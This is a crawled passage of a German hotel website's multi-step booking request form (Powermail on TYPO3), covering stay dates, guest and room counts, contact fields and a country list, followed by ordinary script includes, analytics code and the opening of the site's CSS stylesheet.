<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_anreise  ">
	<label for="powermail_field_anreise" class="powermail_label" title="">
		Anreise<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="Dieses Feld muss ausgefüllt werden!" data-parsley-trigger="change" placeholder="Anreise*" class="powermail_input  " id="powermail_field_anreise" type="text" name="tx_powermail_pi1[field][anreise]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_abreise  ">
	<label for="powermail_field_abreise" class="powermail_label" title="">
		Abreise<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="Dieses Feld muss ausgefüllt werden!" data-parsley-trigger="change" placeholder="Abreise*" class="powermail_input  " id="powermail_field_abreise" type="text" name="tx_powermail_pi1[field][abreise]" value="" />
	</div>
</div>

	
		

	

		
				</div>
			
	
		
<div class="powermail_fieldwrap powermail_fieldwrap_type_text powermail_fieldwrap_alternativerzeitraum  ">
	<div class="powermail_field ">
		Alternativer Zeitraum
	</div>
</div>

	
		

	

		
				<div class="flexContainer powermailrow justifycenter hidefornow">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_alternativeanreise  ">
	<label for="powermail_field_alternativeanreise" class="powermail_label" title="">
		Alternative Anreise
	</label>

	<div class="powermail_field">
		<input placeholder="Alternative Anreise" class="powermail_input  " id="powermail_field_alternativeanreise" type="text" name="tx_powermail_pi1[field][alternativeanreise]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_alternativeabreise  ">
	<label for="powermail_field_alternativeabreise" class="powermail_label" title="">
		Alternative Abreise
	</label>

	<div class="powermail_field">
		<input placeholder="Alternative Abreise" class="powermail_input  " id="powermail_field_alternativeabreise" type="text" name="tx_powermail_pi1[field][alternativeabreise]" value="" />
	</div>
</div>

	
		

	

		
				</div><div class="mailnavi"><div class="backmail">zurück</div>
			
	
		

	

		
				<div class="nextmail" data-inputerror="Bitte füllen Sie dieses Feld aus">Nächster Schritt</div></div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_5 ">
	<div class="powermail_legend text-uppercase">Auf ins Glück! Was darf’s denn sein?</div>
	
		

	

		
				<div class="flexContainer powermailrow justifycenter">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_select powermail_fieldwrap_anzahlderpersonen  ">
	<label for="powermail_field_anzahlderpersonen" class="powermail_label" title="">
		Anzahl der Erwachsenen<span class="mandatory">*</span>
	</label>
	<div class="powermail_field">
		<select required="required" data-parsley-required-message="Dieses Feld muss ausgefüllt werden!" data-parsley-trigger="change" class="powermail_select cs-select  " id="powermail_field_anzahlderpersonen" name="tx_powermail_pi1[field][anzahlderpersonen]"><option value="Anzahl der Erwachsenen*">Anzahl der Erwachsenen*</option>
<option value="1 Person">1 Person</option>
<option value="2 Personen">2 Personen</option>
<option value="3 Personen">3 Personen</option>
<option value="4 Personen">4 Personen</option>
<option value="5 Personen">5 Personen</option>
<option value="6 Personen">6 Personen</option>
<option value="7 Personen">7 Personen</option>
<option value="8 Personen">8 Personen</option>
<option value="9 Personen">9 Personen</option>
<option value="10 Personen">10 Personen</option>
</select>

		
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_anzahlkinder01  ">
	<label for="powermail_field_anzahlkinder01" class="powermail_label" title="">
		Anzahl Kinder
	</label>

	<div class="powermail_field">
		<input placeholder="Anzahl Kinder" class="powermail_input  " id="powermail_field_anzahlkinder01" type="text" name="tx_powermail_pi1[field][anzahlkinder01]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_kinderalter  ">
	<label for="powermail_field_kinderalter" class="powermail_label" title="">
		Kinderalter
	</label>

	<div class="powermail_field">
		<input placeholder="Kinderalter" class="powermail_input  " id="powermail_field_kinderalter" type="text" name="tx_powermail_pi1[field][kinderalter]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_select powermail_fieldwrap_anzahlzimmer  ">
	<label for="powermail_field_anzahlzimmer" class="powermail_label" title="">
		Anzahl Zimmer
	</label>
	<div class="powermail_field">
		<select class="powermail_select cs-select  " id="powermail_field_anzahlzimmer" name="tx_powermail_pi1[field][anzahlzimmer]"><option value="Anzahl Zimmer">Anzahl Zimmer</option>
<option value="1 Zimmer">1 Zimmer</option>
<option value="2 Zimmer">2 Zimmer</option>
<option value="3 Zimmer">3 Zimmer</option>
<option value="4 Zimmer">4 Zimmer</option>
<option value="5 Zimmer">5 Zimmer</option>
<option value="6 Zimmer">6 Zimmer</option>
<option value="7 Zimmer">7 Zimmer</option>
<option value="8 Zimmer">8 Zimmer</option>
<option value="9 Zimmer">9 Zimmer</option>
<option value="10 Zimmer">10 Zimmer</option>
</select>

		
	</div>
</div>

	
		

	

		
				</div>
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_textarea powermail_fieldwrap_zimmerauswahl  ">

	<label for="powermail_field_zimmerauswahl" class="powermail_label" title="">
		Zimmerauswahl
	</label>

	<div class="powermail_field">
		<textarea rows="5" cols="20" class="powermail_textarea  " id="powermail_field_zimmerauswahl" name="tx_powermail_pi1[field][zimmerauswahl]"></textarea>
		</div>
</div>

	
		
<div class="powermail_fieldwrap powermail_fieldwrap_type_text powermail_fieldwrap_mitteilung  ">
	<div class="powermail_field ">
		Mitteilung
	</div>
</div>

	
		

	

		
				<div class="flexContainer powermailrow justifycenter hidefornow">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_textarea powermail_fieldwrap_text  ">

	<label for="powermail_field_text" class="powermail_label" title="">
		Text
	</label>

	<div class="powermail_field">
		<textarea rows="5" cols="20" placeholder="Mitteilung" class="powermail_textarea  " id="powermail_field_text" name="tx_powermail_pi1[field][text]"></textarea>
		</div>
</div>

	
		

	

		
				</div><div class="mailnavi"><div class="backmail">zurück</div>
			
	
		

	

		
				<div class="nextmail" data-inputerror="Bitte füllen Sie dieses Feld aus">Nächster Schritt</div></div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_6 ">
	<div class="powermail_legend text-uppercase">Auf ins Glück! Was darf’s denn sein?</div>
	
		

	

		
				<div class="flexContainer powermailrow justifycenter">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_select powermail_fieldwrap_anrede  ">
	<label for="powermail_field_anrede" class="powermail_label" title="">
		Anrede<span class="mandatory">*</span>
	</label>
	<div class="powermail_field">
		<select required="required" data-parsley-required-message="Dieses Feld muss ausgefüllt werden!" data-parsley-trigger="change" class="powermail_select cs-select  " id="powermail_field_anrede" name="tx_powermail_pi1[field][anrede]"><option value="Anrede*">Anrede*</option>
<option value="Frau">Frau</option>
<option value="Herr">Herr</option>
</select>

		
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_vorname  ">
	<label for="powermail_field_vorname" class="powermail_label" title="">
		Vorname<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="Dieses Feld muss ausgefüllt werden!" data-parsley-trigger="change" placeholder="Vorname*" class="powermail_input  " id="powermail_field_vorname" type="text" name="tx_powermail_pi1[field][vorname]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_nachname  ">
	<label for="powermail_field_nachname" class="powermail_label" title="">
		Nachname<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="Dieses Feld muss ausgefüllt werden!" data-parsley-trigger="change" placeholder="Nachname*" class="powermail_input  " id="powermail_field_nachname" type="text" name="tx_powermail_pi1[field][nachname]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_email  ">
	<label for="powermail_field_email" class="powermail_label" title="">
		Email<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="Dieses Feld muss ausgefüllt werden!" data-parsley-trigger="change" data-parsley-error-message="Keine gültige E-Mail-Adresse!" placeholder="Email*" class="powermail_input  " id="powermail_field_email" type="email" name="tx_powermail_pi1[field][email]" value="" />
	</div>
</div>

	
		

	

		
				</div><div class="mailnavi"><div class="backmail">zurück</div>
			
	
		

	

		
				<div class="nextmail" data-inputerror="Bitte füllen Sie dieses Feld aus" data-mailerror="Keine gültige Email Adresse.">Nächster Schritt</div></div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_7 ">
	<div class="powermail_legend text-uppercase">/</div>
	
		

	

		
				<div class="flexContainer powermailrow justifycenter">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_strasse  ">
	<label for="powermail_field_strasse" class="powermail_label" title="">
		Strasse
	</label>

	<div class="powermail_field">
		<input placeholder="Strasse" class="powermail_input  " id="powermail_field_strasse" type="text" name="tx_powermail_pi1[field][strasse]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_plz  ">
	<label for="powermail_field_plz" class="powermail_label" title="">
		PLZ
	</label>

	<div class="powermail_field">
		<input placeholder="PLZ" class="powermail_input  " id="powermail_field_plz" type="text" name="tx_powermail_pi1[field][plz]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_ort  ">
	<label for="powermail_field_ort" class="powermail_label" title="">
		Ort
	</label>

	<div class="powermail_field">
		<input placeholder="Ort" class="powermail_input  " id="powermail_field_ort" type="text" name="tx_powermail_pi1[field][ort]" value="" />
	</div>
</div>

	
		

		

<div class="powermail_fieldwrap powermail_fieldwrap_type_country powermail_fieldwrap_land  ">
	<label for="powermail_field_land" class="powermail_label" title="">
		Land
	</label>

	<div class="powermail_field">
		<select class="powermail_country  " id="powermail_field_land" name="tx_powermail_pi1[field][land]"><option value="">Land</option>
<option value="AFG">Afghanistan</option>
<option value="EGY">Ägypten</option>
<option value="ALA">Alandinseln</option>
<option value="ALB">Albanien</option>
<option value="DZA">Algerien</option>
<option value="UMI">Amerikanisch-Ozeanien</option>
<option value="ASM">Amerikanisch-Samoa</option>
<option value="VIR">Amerikanische Jungferninseln</option>
<option value="AND">Andorra</option>
<option value="AGO">Angola</option>
<option value="AIA">Anguilla</option>
<option value="ATA">Antarktis</option>
<option value="ATG">Antigua und Barbuda</option>
<option value="GNQ">Äquatorialguinea</option>
<option value="ARG">Argentinien</option>
<option value="ARM">Armenien</option>
<option value="ABW">Aruba</option>
<option value="AZE">Aserbaidschan</option>
<option value="ETH">Äthiopien</option>
<option value="AUS">Australien</option>
<option value="BHS">Bahamas</option>
<option value="BHR">Bahrain</option>
<option value="BGD">Bangladesch</option>
<option value="BRB">Barbados</option>
<option value="BEL">Belgien</option>
<option value="BLZ">Belize</option>
<option value="BEN">Benin</option>
<option value="BMU">Bermuda</option>
<option value="BTN">Bhutan</option>
<option value="BOL">Bolivien</option>
<option value="BES">Bonaire, Sint Eustatius und Saba</option>
<option value="BIH">Bosnien und Herzegowina</option>
<option value="BWA">Botsuana</option>
<option value="BVT">Bouvetinsel</option>
<option value="BRA">Brasilien</option>
<option value="VGB">Britische Jungferninseln</option>
<option value="IOT">Britisches Territorium im Indischen Ozean</option>
<option value="BRN">Brunei Darussalam</option>
<option value="BGR">Bulgarien</option>
<option value="BFA">Burkina Faso</option>
<option value="BDI">Burundi</option>
<option value="CHL">Chile</option>
<option value="CHN">China</option>
<option value="COK">Cookinseln</option>
<option value="CRI">Costa Rica</option>
<option value="CUW">Curaçao</option>
<option value="DNK">Dänemark</option>
<option value="COD">Demokratische Republik Kongo</option>
<option value="PRK">Demokratische Volksrepublik Korea</option>
<option value="DEU">Deutschland</option>
<option value="DMA">Dominica</option>
<option value="DOM">Dominikanische Republik</option>
<option value="DJI">Dschibuti</option>
<option value="ECU">Ecuador</option>
<option value="SLV">El Salvador</option>
<option value="CIV">Elfenbeinküste</option>
<option value="ERI">Eritrea</option>
<option value="EST">Estland</option>
<option value="FLK">Falklandinseln</option>
<option value="FRO">Färöer</option>
<option value="FJI">Fidschi</option>
<option value="FIN">Finnland</option>
<option value="FRA">Frankreich</option>
<option value="GUF">Französisch-Guayana</option>
<option value="PYF">Französisch-Polynesien</option>
<option value="ATF">Französische Süd- und Antarktisgebiete</option>
<option value="GAB">Gabun</option>
<option value="GMB">Gambia</option>
<option value="GEO">Georgien</option>
<option value="GHA">Ghana</option>
<option value="GIB">Gibraltar</option>
<option value="GRD">Grenada</option>
<option value="GRC">Griechenland</option>
<option value="GRL">Grönland</option>
<option value="GBR">Großbritannien</option>
<option value="GLP">Guadeloupe</option>
<option value="GUM">Guam</option>
<option value="GTM">Guatemala</option>
<option value="GGY">Guernsey</option>
<option value="GIN">Guinea</option>
<option value="GNB">Guinea-Bissau</option>
<option value="GUY">Guyana</option>
<option value="HTI">Haiti</option>
<option value="HMD">Heard und McDonaldinseln</option>
<option value="HND">Honduras</option>
<option value="HKG">Hong Kong S.A.R., China</option>
<option value="IND">Indien</option>
<option value="IDN">Indonesien</option>
<option value="IMN">Insel Man</option>
<option value="IRQ">Irak</option>
<option value="IRN">Iran</option>
<option value="IRL">Irland</option>
<option value="ISL">Island</option>
<option value="ISR">Israel</option>
<option value="ITA">Italien</option>
<option value="JAM">Jamaika</option>
<option value="JPN">Japan</option>
<option value="YEM">Jemen</option>
<option value="JEY">Jersey</option>
<option value="JOR">Jordanien</option>
<option value="CYM">Kaimaninseln</option>
<option value="KHM">Kambodscha</option>
<option value="CMR">Kamerun</option>
<option value="CAN">Kanada</option>
<option value="CPV">Kap Verde</option>
<option value="KAZ">Kasachstan</option>
<option value="QAT">Katar</option>
<option value="KEN">Kenia</option>
<option value="KGZ">Kirgisistan</option>
<option value="KIR">Kiribati</option>
<option value="CCK">Kokosinseln (Keeling)</option>
<option value="COL">Kolumbien</option>
<option value="COM">Komoren</option>
<option value="COG">Kongo</option>
<option value="HRV">Kroatien</option>
<option value="CUB">Kuba</option>
<option value="KWT">Kuwait</option>
<option value="LAO">Laos</option>
<option value="LSO">Lesotho</option>
<option value="LVA">Lettland</option>
<option value="LBN">Libanon</option>
<option value="LBR">Liberia</option>
<option value="LBY">Libyen</option>
<option value="LIE">Liechtenstein</option>
<option value="LTU">Litauen</option>
<option value="LUX">Luxemburg</option>
<option value="MAC">Macau S.A.R., China</option>
<option value="MDG">Madagaskar</option>
<option value="MWI">Malawi</option>
<option value="MYS">Malaysia</option>
<option value="MDV">Malediven</option>
<option value="MLI">Mali</option>
<option value="MLT">Malta</option>
<option value="MAR">Marokko</option>
<option value="MHL">Marschallinseln</option>
<option value="MTQ">Martinique</option>
<option value="MRT">Mauretanien</option>
<option value="MUS">Mauritius</option>
<option value="MYT">Mayotte</option>
<option value="MKD">Mazedonien</option>
<option value="MEX">Mexiko</option>
<option value="FSM">Mikronesien</option>
<option value="MCO">Monaco</option>
<option value="MNG">Mongolei</option>
<option value="MNE">Montenegro</option>
<option value="MSR">Montserrat</option>
<option value="MOZ">Mosambik</option>
<option value="MMR">Myanmar</option>
<option value="NAM">Namibia</option>
<option value="NRU">Nauru</option>
<option value="NPL">Nepal</option>
<option value="NCL">Neukaledonien</option>
<option value="NZL">Neuseeland</option>
<option value="NIC">Nicaragua</option>
<option value="NLD">Niederlande</option>
<option value="NER">Niger</option>
<option value="NGA">Nigeria</option>
<option value="NIU">Niue</option>
<option value="MNP">Nördliche Marianen</option>
<option value="NFK">Norfolkinsel</option>
<option value="NOR">Norwegen</option>
<option value="OMN">Oman</option>
<option value="AUT">Österreich</option>
<option value="TLS">Osttimor</option>
<option value="PAK">Pakistan</option>
<option value="PSE">Palästina</option>
<option value="PLW">Palau</option>
<option value="PAN">Panama</option>
<option value="PNG">Papua-Neuguinea</option>
<option value="PRY">Paraguay</option>
<option value="PER">Peru</option>
<option value="PHL">Philippinen</option>
<option value="PCN">Pitcairn</option>
<option value="POL">Polen</option>
<option value="PRT">Portugal</option>
<option value="PRI">Puerto Rico</option>
<option value="KOR">Republik Korea</option>
<option value="MDA">Republik Moldau</option>
<option value="REU">Reunion</option>
<option value="RWA">Ruanda</option>
<option value="ROU">Rumänien</option>
<option value="RUS">Russische Föderation</option>
<option value="BLM">Saint-Barthélemy</option>
<option value="MAF">Saint-Martin</option>
<option value="SLB">Salomonen</option>
<option value="ZMB">Sambia</option>
<option value="WSM">Samoa</option>
<option value="SMR">San Marino</option>
<option value="STP">São Tomé und Príncipe</option>
<option value="SAU">Saudi-Arabien</option>
<option value="SWE">Schweden</option>
<option value="CHE">Schweiz</option>
<option value="SEN">Senegal</option>
<option value="SRB">Serbien</option>
<option value="SYC">Seychellen</option>
<option value="SLE">Sierra Leone</option>
<option value="ZWE">Simbabwe</option>
<option value="SGP">Singapur</option>
<option value="SXM">Sint Maarten</option>
<option value="SVK">Slowakei</option>
<option value="SVN">Slowenien</option>
<option value="SOM">Somalia</option>
<option value="ESP">Spanien</option>
<option value="LKA">Sri Lanka</option>
<option value="SHN">St. Helena</option>
<option value="KNA">St. Kitts und Nevis</option>
<option value="LCA">St. Lucia</option>
<option value="SPM">St. Pierre und Miquelon</option>
<option value="VCT">St. Vinzent und die Grenadinen</option>
<option value="ZAF">Südafrika</option>
<option value="SDN">Sudan</option>
<option value="SGS">Südgeorgien und die Südlichen Sandwichinseln</option>
<option value="SSD">Südsudan</option>
<option value="SUR">Suriname</option>
<option value="SJM">Svalbard und Jan Mayen</option>
<option value="SWZ">Swasiland</option>
<option value="SYR">Syrien</option>
<option value="TJK">Tadschikistan</option>
<option value="TWN">Taiwan</option>
<option value="TZA">Tansania</option>
<option value="THA">Thailand</option>
<option value="TGO">Togo</option>
<option value="TKL">Tokelau</option>
<option value="TON">Tonga</option>
<option value="TTO">Trinidad und Tobago</option>
<option value="TCD">Tschad</option>
<option value="CZE">Tschechische Republik</option>
<option value="TUN">Tunesien</option>
<option value="TUR">Türkei</option>
<option value="TKM">Turkmenistan</option>
<option value="TCA">Turks- und Caicosinseln</option>
<option value="TUV">Tuvalu</option>
<option value="UGA">Uganda</option>
<option value="UKR">Ukraine</option>
<option value="HUN">Ungarn</option>
<option value="URY">Uruguay</option>
<option value="UZB">Usbekistan</option>
<option value="VUT">Vanuatu</option>
<option value="VAT">Vatikanstaat</option>
<option value="VEN">Venezuela</option>
<option value="ARE">Vereinigte Arabische Emirate</option>
<option value="USA">Vereinigte Staaten von Amerika</option>
<option value="VNM">Vietnam</option>
<option value="WLF">Wallis und Futuna</option>
<option value="CXR">Weihnachtsinsel</option>
<option value="BLR">Weißrussland</option>
<option value="ESH">Westsahara</option>
<option value="CAF">Zentralafrikanische Republik</option>
<option value="CYP">Zypern</option>
</select>
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_telefonnummer  ">
	<label for="powermail_field_telefonnummer" class="powermail_label" title="">
		Telefonnummer
	</label>

	<div class="powermail_field">
		<input placeholder="Telefonnr." class="powermail_input  " id="powermail_field_telefonnummer" type="text" name="tx_powermail_pi1[field][telefonnummer]" value="" />
	</div>
</div>

	
		

	

		
				</div>
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_check powermail_fieldwrap_prospekteusw  ">
	<label class="powermail_label checkboxlabel" title="">
		Prospekte usw
	</label>

	<div class="powermail_field checkboxwrap flexContainer justifycenter">
		
			<div class="checkboxes ">
				<input type="hidden" name="tx_powermail_pi1[field][prospekteusw]" value="" /><input data-parsley-errors-container=".powermail_field_error_container_prospekteusw" data-parsley-class-handler=".powermail_fieldwrap_prospekteusw div:first &gt; div" class="powermail_checkbox powermail_checkbox_43" id="powermail_field_prospekteusw_1" type="checkbox" name="tx_powermail_pi1[field][prospekteusw][]" value="Prospekte" />
				<label for="powermail_field_prospekteusw_1">
					Prospekte
				</label>			
			</div>
		
			<div class="checkboxes ">
				<input class="powermail_checkbox powermail_checkbox_43" id="powermail_field_prospekteusw_2" type="checkbox" name="tx_powermail_pi1[field][prospekteusw][]" value="Newsletter" />
				<label for="powermail_field_prospekteusw_2">
					Newsletter
				</label>			
			</div>
		
			<div class="checkboxes ">
				<input class="powermail_checkbox powermail_checkbox_43" id="powermail_field_prospekteusw_3" type="checkbox" name="tx_powermail_pi1[field][prospekteusw][]" value="Privacy*" />
				<label for="powermail_field_prospekteusw_3">
					Privacy*
				</label>			
			</div>
		

		
			<div class="powermail_field_error_container powermail_field_error_container_prospekteusw"></div>
		
	</div>
</div>

	
		

	

		
				<div class="mailnavi" ><div class="backmail" data-privacyerror="Bitte Privacy akzeptieren">zurück</div>
			
	
				<input class="powermail_submit" type="submit" value="Anfrage senden" />

	
		

	

		
				</div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_8 ">
	<div class="powermail_legend text-uppercase">Pflichtfelder Text</div>
	
		
<div class="powermail_fieldwrap powermail_fieldwrap_type_text powermail_fieldwrap_marker  ">
	<div class="powermail_field ">
		*BITTE FÜLLEN SIE ALLE PFLICHTFELDER AUS
	</div>
</div>

	
</fieldset>

					

					<input class="powermail_form_uid" type="hidden" name="tx_powermail_pi1[mail][form]" value="3" />
					


	<div style="margin-left: -99999px; position: absolute;">
		<label for="powermail_hp_3">
			Diese Feld nicht ausfüllen!
		</label>
		<input autocomplete="off" id="powermail_hp_3" type="text" name="tx_powermail_pi1[field][__hp]" value="" />
	</div>


				</form>
			</div>
		


	</div>
</div>
</div>
</div>
<div class="scrollrequest"><ul class="flexContainer"><li class="requesttoggle buttononly"><a href="https://www.designhotel-kaltern.com/anfrage/" title="Anfragen"><span class='requesticon'><img src="https://www.designhotel-kaltern.com/fileadmin/templates/images/phone.png" width="21" height="21"   alt="" ></span><span class="menutitle">Anfragen</span></a></li><li><a href="https://booking.designhotel-kaltern.com/" target="_blank" title="Buchen"><span class='requesticon'></span><span class="menutitle">Buchen</span></a></li></ul></div>

<script id="powermail_marketing_information" data-pid="112" data-language="0"></script>
<script src="https://www.designhotel-kaltern.com/uploads/tx_t3jquery/jquery-2.1.x-1.10.x-3.0.x.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.filter-isImageFile.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.mfpInlineFunctions.min.js" type="text/javascript"></script>

<script src="https://www.designhotel-kaltern.com/typo3conf/ext/cookieconsent2/Resources/Public/JavaScripts/cookieconsent.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/webx_suedtirolwetter/Resources/Public/js/main.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/powermail/Resources/Public/JavaScripts/Powermail/Marketing.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/kiwi_accordion/res/js/kiwi_accordion.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/classie.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/footable.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/sweet-alert.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/slick.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/jquery.mmenu.min.all.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/picturefill.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/outdatedbrowser/outdatedbrowser.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/outdatedbrowser.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/selectfx.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/isotope.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/mixitup.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/videoelement.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/jsSocial.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/main.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3temp/Assets/478eb3d5b1.js" type="text/javascript"></script>


      <!--[if lte IE 7 ]>
      <script type="text/javascript" src="/fileadmin/templates/js/border-box.js"></script>
      <script type="text/javascript" src="/fileadmin/templates/js/selectivizr-min.js"></script>
      <![endif]-->

      <script>
        WebFontConfig = {
        google: { families: [ 'Merienda+One::latin' ] }
        };
        (function() {
        var wf = document.createElement('script');
        wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
          '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
        })();
      </script>

    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-8748109-1', 'auto');
    ga('set', 'anonymizeIp', true);
    ga('send', 'pageview');

    </script><script>jQuery(document).ready(function(){jQuery.datepicker.setDefaults(jQuery.datepicker.regional['de']);});</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.designhotel-kaltern.com/typo3temp/scriptmerger/uncompressed/head-ac3834eda17fa5df8cc0addc4e9b64fa.merged.css
body_size: 68232
content:
@charset "UTF-8";/* default styles for extension "tx_cssstyledcontent" */
	/* Headers */
	.csc-header-alignment-center { text-align: center; }
	.csc-header-alignment-right { text-align: right; }
	.csc-header-alignment-left { text-align: left; }

	div.csc-textpic-responsive, div.csc-textpic-responsive * { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;  }

	/* Clear floats after csc-textpic and after csc-textpic-imagerow */
	div.csc-textpic, div.csc-textpic div.csc-textpic-imagerow, ul.csc-uploads li { overflow: hidden; }

	/* Set padding for tables */
	div.csc-textpic .csc-textpic-imagewrap table { border-collapse: collapse; border-spacing: 0; }
	div.csc-textpic .csc-textpic-imagewrap table tr td { padding: 0; vertical-align: top; }

	/* Settings for figure and figcaption (HTML5) */
	div.csc-textpic .csc-textpic-imagewrap figure, div.csc-textpic figure.csc-textpic-imagewrap { margin: 0; display: table; }

	/* Captions */
	figcaption.csc-textpic-caption { display: table-caption; }
	.csc-textpic-caption { text-align: left; caption-side: bottom; }
	div.csc-textpic-caption-c .csc-textpic-caption, .csc-textpic-imagewrap .csc-textpic-caption-c { text-align: center; }
	div.csc-textpic-caption-r .csc-textpic-caption, .csc-textpic-imagewrap .csc-textpic-caption-r { text-align: right; }
	div.csc-textpic-caption-l .csc-textpic-caption, .csc-textpic-imagewrap .csc-textpic-caption-l { text-align: left; }

	/* Float the columns */
	div.csc-textpic div.csc-textpic-imagecolumn { float: left; }

	/* Border just around the image */
	div.csc-textpic-border div.csc-textpic-imagewrap img {
		border: 2px solid black;
		padding: 0px 0px;
	}

	div.csc-textpic .csc-textpic-imagewrap img { border: none; display: block; }

	/* Space below each image (also in-between rows) */
	div.csc-textpic .csc-textpic-imagewrap .csc-textpic-image { margin-bottom: 10px; }
	div.csc-textpic .csc-textpic-imagewrap .csc-textpic-imagerow-last .csc-textpic-image { margin-bottom: 0; }

	/* colSpace around image columns, except for last column */
	div.csc-textpic-imagecolumn, td.csc-textpic-imagecolumn .csc-textpic-image { margin-right: 10px; }
	div.csc-textpic-imagecolumn.csc-textpic-lastcol, td.csc-textpic-imagecolumn.csc-textpic-lastcol .csc-textpic-image { margin-right: 0; }

	/* Add margin from image-block to text (in case of "Text & Images") */
	div.csc-textpic-intext-left .csc-textpic-imagewrap,
	div.csc-textpic-intext-left-nowrap .csc-textpic-imagewrap {
		margin-right: 10px;
	}
	div.csc-textpic-intext-right .csc-textpic-imagewrap,
	div.csc-textpic-intext-right-nowrap .csc-textpic-imagewrap {
		margin-left: 10px;
	}

	/* Positioning of images: */

	/* Center (above or below) */
	div.csc-textpic-center .csc-textpic-imagewrap, div.csc-textpic-center figure.csc-textpic-imagewrap { overflow: hidden; }
	div.csc-textpic-center .csc-textpic-center-outer { position: relative; float: right; right: 50%; }
	div.csc-textpic-center .csc-textpic-center-inner { position: relative; float: right; right: -50%; }

	/* Right (above or below) */
	div.csc-textpic-right .csc-textpic-imagewrap { float: right; }
	div.csc-textpic-right div.csc-textpic-text { clear: right; }

	/* Left (above or below) */
	div.csc-textpic-left .csc-textpic-imagewrap { float: left; }
	div.csc-textpic-left div.csc-textpic-text { clear: left; }

	/* Left (in text) */
	div.csc-textpic-intext-left .csc-textpic-imagewrap { float: left; }

	/* Right (in text) */
	div.csc-textpic-intext-right .csc-textpic-imagewrap { float: right; }

	/* Right (in text, no wrap around) */
	div.csc-textpic-intext-right-nowrap .csc-textpic-imagewrap { float: right; }

	/* Left (in text, no wrap around) */
